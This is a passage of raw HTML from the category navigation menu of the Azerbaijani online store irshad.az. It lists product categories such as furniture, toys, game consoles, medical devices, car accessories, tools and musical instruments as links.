                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/tumbalar"
                    aria-label="Tumbalar"
                >
                    Tumbalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/komputer-masalari"
                    aria-label="Kompüter masaları"
                >
                    Kompüter masaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/jurnal-masalari"
                    aria-label="Jurnal masaları"
                >
                    Jurnal masaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/trumo"
                    aria-label="Trümo"
                >
                    Trümo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/stullar"
                    aria-label="Stullar"
                >
                    Stullar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/kitabliq"
                    aria-label="Kitablıq"
                >
                    Kitablıq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/mebeller-ve-tekstil/matraslar"
                            class="menu__item__sub__item__link"
                            aria-label="Matraslar"
                        >
                            Matraslar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/matraslar/komfy"
                    aria-label="KOMFY"
                >
                    KOMFY
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/matraslar/royal-2"
                    aria-label="ROYAL"
                >
                    ROYAL
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-520" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/520/6.svg" alt="Nəqliyyat və Əyləncə">
        </span>
            Nəqliyyat və Əyləncə
        </label>
        <input name="sub-menu" type="checkbox" id="menu-520">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-520">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/neqliyyat-ve-eylence"
                    class="menu__item__link"
                    aria-label="Nəqliyyat və Əyləncə"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/520/6.svg" alt="Nəqliyyat və Əyləncə">
                    </span>
                    Nəqliyyat və Əyləncə
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat"
                            class="menu__item__sub__item__link"
                            aria-label="Nəqliyyat"
                        >
                            Nəqliyyat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/velosiped"
                    aria-label="Velosiped"
                >
                    Velosiped
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/velosiped-aksesuarlari"
                    aria-label="Velosiped aksesuarları"
                >
                    Velosiped aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/samokat"
                    aria-label="Samokat"
                >
                    Samokat
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/skateboard"
                    aria-label="Skateboard"
                >
                    Skateboard
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/usaq-ucun-elektromobil"
                    aria-label="Uşaq üçün elektromobil"
                >
                    Uşaq üçün elektromobil
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/smart-balance-wheel"
                    aria-label="Smart Balance Wheel"
                >
                    Smart Balance Wheel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/rolikler"
                    aria-label="Roliklər"
                >
                    Roliklər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/skuter-ve-velosipedler"
                            class="menu__item__sub__item__link"
                            aria-label="Skuter və velosipedlər"
                        >
                            Skuter və velosipedlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/skuter-ve-velosipedler/qplay"
                    aria-label="Qplay"
                >
                    Qplay
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi"
                            class="menu__item__sub__item__link"
                            aria-label="Uşaq aləmi"
                        >
                            Uşaq aləmi
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/usaq-ucun-yemek-stolu"
                    aria-label="Uşaq üçün yemək stolu"
                >
                    Uşaq üçün yemək stolu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/usaq-arabasi"
                    aria-label="Uşaq arabası"
                >
                    Uşaq arabası
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/avtokreslo"
                    aria-label="Avtokreslo"
                >
                    Avtokreslo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/oyun-xalcasi"
                    aria-label="Oyun xalçası"
                >
                    Oyun xalçası
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari"
                            class="menu__item__sub__item__link"
                            aria-label="Oyun konsolları"
                        >
                            Oyun konsolları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/sony"
                    aria-label="Sony"
                >
                    Sony
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/xbox"
                    aria-label="Xbox"
                >
                    Xbox
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/nintendo"
                    aria-label="Nintendo"
                >
                    Nintendo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/msi"
                    aria-label="MSI"
                >
                    MSI
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/anbernic"
                    aria-label="Anbernic"
                >
                    Anbernic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/euroacs-4"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyun"
                            class="menu__item__sub__item__link"
                            aria-label="Oyun"
                        >
                            Oyun
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyunlar"
                    aria-label="Oyunlar"
                >
                    Oyunlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-manipulyatorlari"
                    aria-label="Oyun manipulyatorları"
                >
                    Oyun manipulyatorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-sukani"
                    aria-label="Oyun sükanı"
                >
                    Oyun sükanı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oturacaqlar"
                    aria-label="Oturacaqlar"
                >
                    Oturacaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-masasi"
                    aria-label="Oyun masası"
                >
                    Oyun masası
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Oyuncaqlar"
                        >
                            Oyuncaqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/barbie"
                    aria-label="Barbie"
                >
                    Barbie
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/lego"
                    aria-label="LEGO"
                >
                    LEGO
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/hot-wheels"
                    aria-label="Hot Wheels"
                >
                    Hot Wheels
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/oyuncaq-masin"
                    aria-label="Oyuncaq maşın"
                >
                    Oyuncaq maşın
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/oyuncaq-silahlar"
                    aria-label="Oyuncaq silahlar"
                >
                    Oyuncaq silahlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/muxtelif-oyuncaqlar"
                    aria-label="Müxtəlif oyuncaqlar"
                >
                    Müxtəlif oyuncaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/masaustu-oyuncaq"
                    aria-label="Masaüstü oyuncaq"
                >
                    Masaüstü oyuncaq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/3d-rucka"
                    aria-label="3D qələm"
                >
                    3D qələm
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-532" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/532/8.svg" alt="İdman və sağlamlıq">
        </span>
            İdman və sağlamlıq
        </label>
        <input name="sub-menu" type="checkbox" id="menu-532">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-532">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/idman-ve-saglamliq"
                    class="menu__item__link"
                    aria-label="İdman və sağlamlıq"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/532/8.svg" alt="İdman və sağlamlıq">
                    </span>
                    İdman və sağlamlıq
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi"
                            class="menu__item__sub__item__link"
                            aria-label="İdman aləmi"
                        >
                            İdman aləmi
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/idman-levazimatlari"
                    aria-label="İdman ləvazimatları"
                >
                    İdman ləvazimatları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/qacis-ve-velo-trenajorlar"
                    aria-label="Qaçış və velo trenajorlar"
                >
                    Qaçış və velo trenajorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/idman-oyunlari"
                    aria-label="İdman oyunları"
                >
                    İdman oyunları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/guc-trenajorlari"
                    aria-label="Güc trenajorları"
                >
                    Güc trenajorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/avarcekme-trenajorlari"
                    aria-label="Avarçəkmə trenajorları"
                >
                    Avarçəkmə trenajorları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Tibbi ləvazimatlar"
                        >
                            Tibbi ləvazimatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/tonometr"
                    aria-label="Tonometr"
                >
                    Tonometr
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/termometr"
                    aria-label="Termometr"
                >
                    Termometr
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/sekerolcen"
                    aria-label="Şəkər ölçən"
                >
                    Şəkər ölçən
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/inqalyator-nebulayzer"
                    aria-label="İnqalyator (nebulayzer)"
                >
                    İnqalyator (nebulayzer)
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/nebz-oksimetrleri"
                    aria-label="Nəbz oksimetrləri"
                >
                    Nəbz oksimetrləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2280" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2280/icons8-fiat-500-1.svg" alt="Avtomobil üçün məhsullar">
        </span>
            Avtomobil üçün məhsullar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2280">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2280">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar"
                    class="menu__item__link"
                    aria-label="Avtomobil üçün məhsullar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2280/icons8-fiat-500-1.svg" alt="Avtomobil üçün məhsullar">
                    </span>
                    Avtomobil üçün məhsullar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil aksesuarları"
                        >
                            Avtomobil aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/avtomobil-maqnitofonu"
                    aria-label="Avtomobil maqnitofonu"
                >
                    Avtomobil maqnitofonu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/avtomobil-monitoru"
                    aria-label="Avtomobil monitoru"
                >
                    Avtomobil monitoru
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/charger"
                    aria-label="Charger"
                >
                    Charger
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/holder"
                    aria-label="Holder"
                >
                    Holder
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/videoqeydiyyatci"
                    aria-label="Videoqeydiyyatçı"
                >
                    Videoqeydiyyatçı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/modulator"
                    aria-label="Modulator"
                >
                    Modulator
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/tozsoran"
                    aria-label="Tozsoran"
                >
                    Tozsoran
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/etir"
                    aria-label="Ətir"
                >
                    Ətir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/ciblik"
                    aria-label="Ciblik"
                >
                    Ciblik
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/dinamikler"
                    aria-label="Dinamiklər"
                >
                    Dinamiklər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/oturacaq-ucun-ortukler"
                    aria-label="Oturacaq üçün örtüklər"
                >
                    Oturacaq üçün örtüklər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/aux-kabel"
                    aria-label="AUX Kabel"
                >
                    AUX Kabel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/isiq"
                    aria-label="İşıq"
                >
                    İşıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/kulqabi"
                    aria-label="Külqabı"
                >
                    Külqabı
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtoyuyucu"
                            class="menu__item__sub__item__link"
                            aria-label="Avtoyuyucu"
                        >
                            Avtoyuyucu
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtoyuyucu/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil ehtiyat hissələri"
                        >
                            Avtomobil ehtiyat hissələri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/akkumulyator"
                    aria-label="Akkumulyatorlar"
                >
                    Akkumulyatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri"
                    aria-label="Avtomobil şinləri"
                >
                    Avtomobil şinləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil üçün yağlar"
                        >
                            Avtomobil üçün yağlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar/motor-yaglari"
                    aria-label="Motor yağları"
                >
                    Motor yağları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar/suret-qutusu-ucun-yaglar"
                    aria-label="Sürət qutusu üçün yağlar"
                >
                    Sürət qutusu üçün yağlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-1103" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1103/inshaat.svg" alt="İnşaat">
        </span>
            İnşaat
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1103">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1103">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/insaat-mehsullari"
                    class="menu__item__link"
                    aria-label="İnşaat"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1103/inshaat.svg" alt="İnşaat">
                    </span>
                    İnşaat
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari"
                            class="menu__item__sub__item__link"
                            aria-label="İnşaat məhsulları"
                        >
                            İnşaat məhsulları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/elektrik-multimetrler"
                    aria-label="Elektrik multimetrlər"
                >
                    Elektrik multimetrlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/misarlar"
                    aria-label="Mişarlar"
                >
                    Mişarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/alet-aksesuarlari"
                    aria-label="Alət aksesuarları"
                >
                    Alət aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/hava-kompressorlari"
                    aria-label="Hava kompressorları"
                >
                    Hava kompressorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/diger-aletler"
                    aria-label="Digər alətlər"
                >
                    Digər alətlər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2286" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2286/icons8-moleskine-1-1.svg" alt="Dəftərxana ləvazimatları">
        </span>
            Dəftərxana ləvazimatları
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2286">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2286">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/defterxana-levazimatlari"
                    class="menu__item__link"
                    aria-label="Dəftərxana ləvazimatları"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2286/icons8-moleskine-1-1.svg" alt="Dəftərxana ləvazimatları">
                    </span>
                    Dəftərxana ləvazimatları
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/defterxana-levazimatlari/mekteb-levazimatlari"
                            class="menu__item__sub__item__link"
                            aria-label="Məktəb ləvazimatları"
                        >
                            Məktəb ləvazimatları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/mekteb-levazimatlari/mektebli-cantalari"
                    aria-label="Məktəbli çantaları"
                >
                    Məktəbli çantaları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/defterxana-levazimatlari/cantalar"
                            class="menu__item__sub__item__link"
                            aria-label="Çantalar"
                        >
                            Çantalar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/organizer"
                    aria-label="Organizer"
                >
                    Organizer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/termo-cantalar"
                    aria-label="Termo çantalar"
                >
                    Termo çantalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/seyahet-ve-idman-cantalari"
                    aria-label="Səyahət və idman çantaları"
                >
                    Səyahət və idman çantaları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2289" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2289/icons8-guitar-1.svg" alt="Musiqi avadanlıqları">
        </span>
            Musiqi avadanlıqları
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2289">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2289">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/musiqi-avadanliqlari"
                    class="menu__item__link"
                    aria-label="Musiqi avadanlıqları"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2289/icons8-guitar-1.svg" alt="Musiqi avadanlıqları">
                    </span>
                    Musiqi avadanlıqları
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri"
                            class="menu__item__sub__item__link"
                            aria-label="Musiqi alətləri"
                        >
                            Musiqi alətləri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/hava-aletleri"
                    aria-label="Hava alətləri"
                >
                    Hava alətləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/skripka"
                    aria-label="Skripka"
                >
                    Skripka
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/midi-klaviatura"
                    aria-label="Midi klaviatura"
                >
                    Midi klaviatura
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/violoncel"
                    aria-label="Violonçel"
                >
                    Violonçel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/baraban"
                    aria-label="Baraban"
                >
                    Baraban
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/gitara"
                    aria-label="Gitara"
                >
                    Gitara
                </a>
